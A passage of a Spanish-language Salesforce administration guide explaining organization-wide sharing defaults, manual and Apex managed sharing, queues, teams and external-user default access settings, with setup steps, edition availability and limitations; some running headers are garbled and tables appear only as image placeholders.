Sugerencia: En ocasiones es imposible definir un grupo coherente de usuarios que necesiten un grupo concreto de registros. En estas situaciones, los propietarios de los registros pueden utilizar la colaboración manual para conceder permisos de lectura y modificación a los usuarios que no tienen acceso al registro de otro modo. Aunque la colaboración manual no es una funcionalidad automatizada como la configuración de colaboración de toda la organización, las jerarquías de funciones o las reglas de colaboración; proporciona a los propietarios de los registros la posibilidad de compartir registros concretos con usuarios que necesitan verlos.

# Colaboración gestionada por Apex

La colaboración gestionada por Apex permite a los desarrolladores compartir objetos personalizados de forma programática. Cuando utilice la colaboración gestionada por Apex para compartir un objeto personalizado, sólo los usuarios con el permiso "Modificar todos los datos" podrán añadir o cambiar la colaboración del registro del objeto personalizado, y el acceso de colaboración se mantendrá en todos los registros que modifique su propietario.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

Los equipos no están disponibles en **Database.com**

# Otros métodos para proporcionar acceso a los registros

Además de los parámetros de la colaboración, existen otros métodos para permitir acceso a múltiples usuarios a registros concretos:

#### **Asignar grupos de categorías a funciones**

Controlar el acceso a categorías de datos asignándolas a funciones de usuario.

#### **Colas**

Las colas le ayudan a priorizar, distribuir y asignar registros a equipos que comparten cargas de trabajo. Puede acceder a las colas desde vistas de lista, y los miembros de las colas pueden entrar para tomar la propiedad de cualquier registro en una cola. Las colas están disponibles para casos, prospectos, pedidos, objetos personalizados, contratos de servicio y versiones de artículos de Knowledge. Utilice colas para enrutar registros de prospectos, pedidos, casos y objetos personalizados a un grupo.

#### **Equipos**

Para las cuentas, oportunidades y casos, los propietarios de los registros pueden utilizar equipos para permitir acceso a otros usuarios a sus registros. Un equipo es un grupo de usuarios que trabajan juntos en una cuenta, oportunidad de ventas o casos. Los propietarios de los registros pueden crear un equipo para cada registro que posean. El propietario del registro agrega miembros de equipo y especifica el nivel de acceso de cada miembro del equipo al registro, para que algunos miembros del equipo puedan tener acceso de sólo lectura y que otros puedan tener acceso de lectura/escritura. El propietario del registro también puede especificar una función para cada miembro del equipo, como "patrocinador ejecutivo". En equipos de cuentas, los miembros del equipo también pueden tener acceso a cualquier contacto, oportunidad y casos asociados con una cuenta.



Nota: Un miembro del equipo puede tener un gran nivel de acceso a un registro por otros motivos, como una función o regla de colaboración. En este caso, el miembro del equipo tiene el mayor nivel de acceso otorgado, con independencia del nivel de acceso especificado para el equipo.

#### CONSULTE TAMBIÉN

<span id="page-589-0"></span>[Valores predeterminados de colaboración de toda la organización](#page-589-0) [Reglas de colaboración](#page-611-0) [Jerarquía de funciones de usuario](#page-601-0) [Consideraciones de colaboración](#page-649-0)

# Valores predeterminados de colaboración de toda la organización

Los administradores pueden utilizar la configuración de colaboración predeterminada de toda la organización para definir la configuración de colaboración de la organización.

La configuración colaboración de la organización especifica el nivel predeterminado de acceso a los registros y se pueden definir de forma independiente para cuentas (incluyendo contactos), actividades, activos, contactos, campañas, casos, prospectos, oportunidades, calendarios, listas de precios, pedidos y objetos personalizados.

En la mayoría de los objetos, la configuración colaboración de la organización se puede definir como Privada, Solo lectura pública o Lectura/escritura pública. En entornos en los que la configuración de colaboración de toda la organización para un objeto esté definida como Privada o Sólo lectura pública, un administrador puede otorgar a usuarios acceso adicional a registros, configurando una jerarquía de funciones o definiendo reglas de colaboración. Sin embargo, las reglas de colaboración sólo se pueden utilizar para otorgar acceso adicional; no se pueden utilizar para restringir el acceso a registros diferentes a los especificados originalmente con las configuraciones predeterminadas de colaboración de la organización.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**.

El Portal de clientes no está disponible en **Database.com**.

#### Configuración y mantenimiento de su organización de Colaboración en el configuración en el colaboración el colaboración **Salesforce**

∩ Importante: Si su organización utiliza un portal de clientes, antes de activar los contactos que pueden acceder al portal, defina los valores predeterminados de colaboración de la organización en cuentas, contactos, contratos, activos y casos como Privado. De esta forma se asegura que sus clientes sólo podrán ver sus propios datos. Puede seguir otorgando a sus usuarios de Salesforce acceso público de lectura/escritura creando reglas de colaboración en la que todos los usuarios internos colaboran.

Por defecto, Salesforce utiliza jerarquías, como la función o jerarquía de territorios, para otorgar automáticamente acceso a registros a usuarios por encima del propietario del registro en la jerarquía.

Establecer un objeto como Privado hace que esos registros sean visibles solo para los propietarios de los registros y los que se encuentren por encima de ellos en la jerarquía de funciones. Utilice la casilla de verificación **Otorgar acceso con jerarquías** para desactivar el acceso a registros de los usuarios que se encuentran por encima del propietario del registro en la jerarquía de objetos personalizados en la ediciones Professional, Enterprise, Unlimited, Performance y Developer. Si anula la selección de esta casilla de verificación situada junto a un objeto personalizado, sólo el propietario del registro y los usuarios a los que la configuración predeterminada de la organización ha concedido acceso reciben acceso a los registros.

#### CONSULTE TAMBIÉN

[Configurar sus valores predeterminados de colaboración de toda la organización](#page-590-0) [Configuración del acceso de colaboración compartido](#page-592-0) [Configuración de colaboración predeterminada de toda su organización](#page-596-0)

# <span id="page-590-0"></span>Configurar sus valores predeterminados de colaboración de toda la organización

Los valores predeterminados de colaboración de toda la organización establecen el nivel base de acceso para sus registros. Puede establecer los valores predeterminados para diferentes objetos por separado.

- **1.** Desde Configuración, ingrese *Configuración de colaboración* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de colaboración**.
- **2.** Haga clic en **Modificar** en el área de la configuración predeterminada de la organización.
- **3.** Para cada objeto, seleccione el acceso predeterminado que desea utilizar. Si dispone de valores predeterminados de toda la organización externa, consulte [Descripción general de valores](#page-596-1) [predeterminados externos de toda la organización](#page-596-1).
- **4.** Para desactivar el acceso automático de sus jerarquías, cancele la selección de **Otorgar acceso con jerarquías** para cualquier objeto personalizado que no tenga un acceso predeterminado de Controlado por principal.
	- Nota: Si se ha cancelado la selección de **Otorgar acceso con jerarquías**, los usuarios que estén por encima en la jerarquía de funciones o territorios no recibirán acceso automático. Sin embargo, algunos usuarios, como aquellos con los permisos de objeto "Ver todos" y "Modificar todos" y los permisos del sistema "Ver todos los datos" y "Modificar todos los datos", todavía pueden acceder a los registros de los que no son propietarios.

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### PERMISOS DE USUARIO

Para configurar el acceso de colaboración predeterminado:

**•** "Gestionar colaboración"

Cuando actualiza los valores predeterminados de toda la organización, el nuevo cálculo de colaboración aplica los cambios de acceso a sus registros. Si cuenta con muchos datos, la actualización podría tardar más.

**•** Si está aumentando el acceso predeterminado, como de Público de sólo lectura a Lectura/escritura pública, sus cambios entran en vigor de forma inmediata. Todos los usuarios obtienen el acceso en base al acceso predeterminado actualizado. A continuación, el nuevo cálculo de colaboración se ejecuta de forma asíncrona para asegurarse de que se eliminan todos los accesos redundantes desde reglas manuales o de colaboración.

#### Configuración y mantenimiento de su organización de Colaboración en el configuración en el colaboración el colaboración **Salesforce**

- Nota: Cuando el acceso predeterminado para los contactos es Controlado por principal y aumenta el acceso predeterminado para cuentas, oportunidades o casos, los cambios entran en vigor después de la ejecución del nuevo cálculo.
- **•** Si está reduciendo el acceso predeterminado, como de Lectura/escritura pública a Público de sólo lectura, sus cambios entran en vigor después de ejecutar el nuevo cálculo.

Recibirá una notificación por email cuando se complete el nuevo cálculo. Actualice la página Configuración de colaboración para ver los cambios. Para ver el estado de la actualización, en Configuración, ingrese *Ver seguimiento de auditoría de configuración* en el cuadro Búsqueda rápida y, a continuación, seleccione **Ver seguimiento de auditoría de configuración**.

# Limitaciones

No se puede cambiar la configuración predeterminada de colaboración de toda la organización en algunos objetos:

- **•** Los contratos de servicios siempre son Privado.
- **•** Los usuarios que proporcionan solicitudes son siempre Privado.
- **•** La posibilidad de ver o modificar un documento, reporte o tablero depende del acceso del usuario en la carpeta en la que se guarde.
- **•** Los usuarios sólo puede ver los pronósticos de otros usuarios que se encuentren por debajo en la jerarquía de funciones, a menos que se haya activado la colaboración de pronósticos.
- **•** Cuando un objeto personalizado se encuentra en el lado de detalle de una relación principal/detalle con un objeto estándar, el valor predeterminado de toda la organización se establece como Controlado por principal y no puede modificarse.
- **•** No puede cambiar la configuración predeterminada en toda la organización de privada a pública para un objeto personalizado si el código de Apex utiliza las entradas de las reglas colaboración asociadas a dicho objeto. Por ejemplo, si el código de Apex recupera los usuarios y los grupos que tienen acceso de colaboración en un objeto personalizado Invoice c (representado como Invoice\_\_share en el código), no puede cambiar la configuración de colaboración de toda la organización del objeto de privada a pública.

#### CONSULTE TAMBIÉN

[Configuración del acceso de colaboración compartido](#page-592-0) [Valores predeterminados de colaboración de toda la organización](#page-589-0)

# <span id="page-592-0"></span>Configuración del acceso de colaboración compartido

Puede utilizar valores predeterminados de toda la organización para establecer el nivel predeterminado de acceso a registros para los siguientes objetos.

- **•** Cuentas y sus contratos asociados
- **•** Actividades
- **•** Calendarios
- **•** Campañas
- **•** Casos
- **•** Contactos
- **•** Objetos personalizados
- **•** Prospectos
- **•** Oportunidades
- **•** Pedidos
- **•** Listas de precios
- **•** Contratos de servicio
- **•** Usuarios

Puede asignar los siguientes niveles de acceso a cuentas, campañas, casos, contactos, contratos, prospectos, oportunidades, pedidos, usuarios y objetos personalizados.





Disponible en: Salesforce Classic

Disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

Sólo los objetos personalizados están disponibles en **Database.com**

### PERMISOS DE USUARIO

Para configurar el acceso de colaboración predeterminado:

**•** "Gestionar colaboración"



Nota: Para utilizar los casos de forma efectiva, establezca los valores predeterminados de toda la organización para cuenta, contacto, contrato y activo como de lectura/escritura pública.

Puede asignar los siguientes niveles de acceso a calendarios personales.





Nota: Independientemente de los valores predeterminados de toda la organización que se hayan establecido para los calendarios, todos los usuarios pueden invitar al resto de usuarios a los eventos.

Puede asignar los siguientes niveles de acceso a listas de precios.



Puede asignar los siguientes niveles de acceso a actividades.





Puede asignar los siguientes niveles de acceso a usuarios.



# CONSULTE TAMBIÉN

[Configurar sus valores predeterminados de colaboración de toda la organización](#page-590-0)

# <span id="page-596-0"></span>Configuración de colaboración predeterminada de toda su organización

La configuración de colaboración predeterminada de en toda la organización es:



### EDICIONES

Las cuentas, casos, contactos, prospectos, oportunidades y objetos personalizados están disponibles en: Salesforce Classic y Lightning Experience

Disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**.

Excepto para Objetos personalizados, todos los tipos de objetos no están disponibles en **Database.com**

#### <span id="page-596-1"></span>CONSULTE TAMBIÉN

[Valores predeterminados de colaboración de toda la organización](#page-589-0) [Configurar sus valores predeterminados de colaboración de toda la organización](#page-590-0)

# Descripción general de los valores predeterminados de toda la organización externa

Los valores predeterminados de toda la organización externa proporcionan valores predeterminados separados de toda la organización para usuarios internos y externos. Simplifican la configuración de sus reglas de colaboración y mejoran el desempeño de los nuevos cálculos. Además, los administradores pueden ver fácilmente qué información se está compartiendo en portales y otros usuarios externos.

Los siguientes objetos admiten valores predeterminados de toda la organización externa.

- **•** Cuentas y sus contratos y activos asociados
- **•** Casos
- **•** Contactos
- **•** Oportunidades
- **•** Objetos personalizados

EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### Configuración y mantenimiento de su organización de Colaboración en el seu entre contiguración de Colaboración **Salesforce**

**•** Usuarios

Los usuarios externos incluyen:

- **•** Usuarios de sitio Web autenticados
- **•** Usuarios externos de Chatter
- **•** Usuarios de comunidad
- **•** Usuarios del Portal de clientes
- **•** Usuarios invitados
- **•** Usuarios de portal de gran volumen
- **•** Usuarios del portal de socios
- **•** Usuarios del portal de Service Cloud



Nota: Los usuarios externos de Chatter tienen acceso únicamente al objeto Usuario.

Previamente, si su organización desea obtener acceso Sólo lectura pública o Lectura/escritura público para los usuarios internos pero Privado para los usuarios externos, debe configurar el acceso predeterminado como Privado y crear una regla de colaboración para compartir registros con todos los usuarios internos.

Con valores predeterminados de toda la organización, puede conseguir un comportamiento similar estableciendo el acceso interno predeterminado como Sólo lectura pública o Lectura/escritura pública y el acceso externo predeterminado como Privado. Estos ajustes también aceleran el desempeño para reportes, vistas de lista, búsquedas y consultas de API.

#### CONSULTE TAMBIÉN

<span id="page-597-0"></span>[Valores predeterminados de colaboración de toda la organización](#page-589-0) [Configuración de los valores predeterminados de toda la organización externa](#page-597-0) [Configuración del acceso de colaboración compartido](#page-592-0)

## Configuración de los valores predeterminados de toda la organización externa

Los valores predeterminados de toda la organización externa le permiten establecer un nivel diferente de acceso predeterminado para los usuarios externos.

Antes de establecer los valores predeterminados de toda la organización externa, asegúrese de que está activada. Desde Configuración, ingrese *Configuración de colaboración* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de colaboración** y luego haga clic en botón **Activar modelo de colaboración externa**.

Cuando habilita por primera vez los valores predeterminados de toda la organización externa, el acceso interno predeterminado y el acceso externo predeterminado se establecen con el nivel de acceso predeterminado original. Por ejemplo, si el valor predeterminado de toda su organización para contactos es Privado, el acceso interno predeterminado y el acceso externo predeterminado también serán Privado.

Para establecer los valores predeterminados de toda la organización externa para un objeto:

- **1.** Desde Configuración, ingrese *Configuración de colaboración* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de colaboración**.
- **2.** Haga clic en **Modificar** en el área de la configuración predeterminada de la organización.
- **3.** Para cada objeto, seleccione el acceso predeterminado que desea utilizar.

Puede asignar los siguientes niveles de acceso.

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en las ediciones: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para configurar el acceso de colaboración predeterminado:

**•** "Gestionar colaboración"

